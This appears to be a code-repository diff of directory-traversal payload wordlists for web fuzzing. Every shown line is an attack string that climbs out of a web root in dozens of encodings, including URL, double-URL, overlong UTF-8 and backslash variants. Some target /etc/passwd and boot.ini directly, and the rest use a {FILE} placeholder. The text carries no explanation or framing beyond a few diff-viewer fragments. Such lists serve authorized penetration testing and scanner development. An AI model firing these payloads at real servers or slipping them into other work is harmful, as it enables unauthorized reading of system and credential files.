..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../boot.ini
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/boot.ini
|
||||
/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
|
||||
/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
|
||||
/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
|
||||
/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
|
||||
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
|
||||
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
|
||||
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
|
||||
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
|
||||
File diff suppressed because it is too large
Load Diff
@ -1,887 +0,0 @@
|
||||
/../{FILE}
|
||||
/../../{FILE}
|
||||
/../../../{FILE}
|
||||
/../../../../{FILE}
|
||||
/../../../../../{FILE}
|
||||
/../../../../../../{FILE}
|
||||
/../../../../../../../{FILE}
|
||||
/../../../../../../../../{FILE}
|
||||
/..%2f{FILE}
|
||||
/..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/..%252f{FILE}
|
||||
/..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/..\{FILE}
|
||||
/..\..\{FILE}
|
||||
/..\..\..\{FILE}
|
||||
/..\..\..\..\{FILE}
|
||||
/..\..\..\..\..\{FILE}
|
||||
/..\..\..\..\..\..\{FILE}
|
||||
/..\..\..\..\..\..\..\{FILE}
|
||||
/..\..\..\..\..\..\..\..\{FILE}
|
||||
/..%255c{FILE}
|
||||
/..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
/..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
/%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/..%c0%af{FILE}
|
||||
/..%c0%af..%c0%af{FILE}
|
||||
/..%c0%af..%c0%af..%c0%af{FILE}
|
||||
/..%c0%af..%c0%af..%c0%af..%c0%af{FILE}
|
||||
/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af{FILE}
|
||||
/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af{FILE}
|
||||
/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af{FILE}
|
||||
/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af{FILE}
|
||||
/%c0%ae%c0%ae/{FILE}
|
||||
/%c0%ae%c0%ae/%c0%ae%c0%ae/{FILE}
|
||||
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/{FILE}
|
||||
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/{FILE}
|
||||
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/{FILE}
|
||||
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/{FILE}
|
||||
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/{FILE}
|
||||
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/{FILE}
|
||||
/%c0%ae%c0%ae%c0%af{FILE}
|
||||
/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af{FILE}
|
||||
/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af{FILE}
|
||||
/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af{FILE}
|
||||
/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af{FILE}
|
||||
/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af{FILE}
|
||||
/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af{FILE}
|
||||
/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af{FILE}
|
||||
/..%25c0%25af{FILE}
|
||||
/..%25c0%25af..%25c0%25af{FILE}
|
||||
/..%25c0%25af..%25c0%25af..%25c0%25af{FILE}
|
||||
/..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af{FILE}
|
||||
/..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af{FILE}
|
||||
/..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af{FILE}
|
||||
/..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af{FILE}
|
||||
/..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af{FILE}
|
||||
/%25c0%25ae%25c0%25ae/{FILE}
|
||||
/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/{FILE}
|
||||
/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/{FILE}
|
||||
/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/{FILE}
|
||||
/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/{FILE}
|
||||
/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/{FILE}
|
||||
/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/{FILE}
|
||||
/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/{FILE}
|
||||
/%25c0%25ae%25c0%25ae%25c0%25af{FILE}
|
||||
/%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af{FILE}
|
||||
/%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af{FILE}
|
||||
/%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af{FILE}
|
||||
/%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af{FILE}
|
||||
/%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af{FILE}
|
||||
/%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af{FILE}
|
||||
/%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af{FILE}
|
||||
/..%c1%9c{FILE}
|
||||
/..%c1%9c..%c1%9c{FILE}
|
||||
/..%c1%9c..%c1%9c..%c1%9c{FILE}
|
||||
/..%c1%9c..%c1%9c..%c1%9c..%c1%9c{FILE}
|
||||
/..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c{FILE}
|
||||
/..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c{FILE}
|
||||
/..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c{FILE}
|
||||
/..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c{FILE}
|
||||
/%c0%ae%c0%ae\{FILE}
|
||||
/%c0%ae%c0%ae\%c0%ae%c0%ae\{FILE}
|
||||
/%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\{FILE}
|
||||
/%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\{FILE}
|
||||
/%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\{FILE}
|
||||
/%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\{FILE}
|
||||
/%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\{FILE}
|
||||
/%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\%c0%ae%c0%ae\{FILE}
|
||||
/%c0%ae%c0%ae%c1%9c{FILE}
|
||||
/%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c{FILE}
|
||||
/%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c{FILE}
|
||||
/%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c{FILE}
|
||||
/%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c{FILE}
|
||||
/%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c{FILE}
|
||||
/%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c{FILE}
|
||||
/%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c%c0%ae%c0%ae%c1%9c{FILE}
|
||||
/..%25c1%259c{FILE}
|
||||
/..%25c1%259c..%25c1%259c{FILE}
|
||||
/..%25c1%259c..%25c1%259c..%25c1%259c{FILE}
|
||||
/..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c{FILE}
|
||||
/..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c{FILE}
|
||||
/..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c{FILE}
|
||||
/..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c{FILE}
|
||||
/..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c..%25c1%259c{FILE}
|
||||
/%25c0%25ae%25c0%25ae\{FILE}
|
||||
/%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\{FILE}
|
||||
/%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\{FILE}
|
||||
/%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\{FILE}
|
||||
/%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\{FILE}
|
||||
/%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\{FILE}
|
||||
/%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\{FILE}
|
||||
/%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\%25c0%25ae%25c0%25ae\{FILE}
|
||||
/%25c0%25ae%25c0%25ae%25c1%259c{FILE}
|
||||
/%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c{FILE}
|
||||
/%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c{FILE}
|
||||
/%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c{FILE}
|
||||
/%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c{FILE}
|
||||
/%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c{FILE}
|
||||
/%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c{FILE}
|
||||
/%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c%25c0%25ae%25c0%25ae%25c1%259c{FILE}
|
||||
/..%%32%66{FILE}
|
||||
/..%%32%66..%%32%66{FILE}
|
||||
/..%%32%66..%%32%66..%%32%66{FILE}
|
||||
/..%%32%66..%%32%66..%%32%66..%%32%66{FILE}
|
||||
/..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66{FILE}
|
||||
/..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66{FILE}
|
||||
/..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66{FILE}
|
||||
/..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66{FILE}
|
||||
/%%32%65%%32%65/{FILE}
|
||||
/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
/%%32%65%%32%65%%32%66{FILE}
|
||||
/%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66{FILE}
|
||||
/%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66{FILE}
|
||||
/%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66{FILE}
|
||||
/%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66{FILE}
|
||||
/%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66{FILE}
|
||||
/%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66{FILE}
|
||||
/%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66{FILE}
|
||||
/..%%35%63{FILE}
|
||||
/..%%35%63..%%35%63{FILE}
|
||||
/..%%35%63..%%35%63..%%35%63{FILE}
|
||||
/..%%35%63..%%35%63..%%35%63..%%35%63{FILE}
|
||||
/..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63{FILE}
|
||||
/..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63{FILE}
|
||||
/..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63{FILE}
|
||||
/..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63{FILE}
|
||||
/%%32%65%%32%65/{FILE}
|
||||
/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/{FILE}
|
||||
/%%32%65%%32%65%%35%63{FILE}
|
||||
/%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63{FILE}
|
||||
/%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63{FILE}
|
||||
/%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63{FILE}
|
||||
/%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63{FILE}
|
||||
/%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63{FILE}
|
||||
/%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63{FILE}
|
||||
